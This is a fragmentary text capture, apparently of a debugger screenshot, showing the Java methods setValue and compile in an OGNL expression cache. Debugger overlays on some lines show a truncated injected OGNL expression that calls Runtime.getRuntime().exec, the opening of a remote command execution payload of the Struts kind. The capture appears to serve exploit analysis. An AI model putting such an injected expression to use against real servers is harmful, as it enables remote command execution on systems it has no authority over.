 public static void setValue(String name, Map context, Object root, Object va
Ognl.setValue(compile(name), context, root, value); name: "('\u0023myre
}
public static Object compile(String expression) throws OgnlException { express
synchronized(expressions) {
Object o = expressions.get(expression); o: "(("#myret=@java.lang.Runt
if (o == null) { o: "(("#myret=@java.lang.Runtime@getRuntime().exec(\
o = Ognl.parseExpression(expression);
expressions.put(expression, o);
}
return o;
}
}